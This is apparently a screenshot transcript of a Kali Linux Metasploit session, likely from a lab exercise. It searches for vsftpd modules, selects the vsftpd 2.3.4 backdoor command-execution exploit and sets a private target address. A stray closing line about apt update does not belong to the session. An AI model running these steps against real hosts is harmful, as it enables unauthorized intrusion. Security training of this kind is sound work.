 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check
Description
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.37
RHOST => 192.168.1.37
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
such a change is effective only after running sudo apt update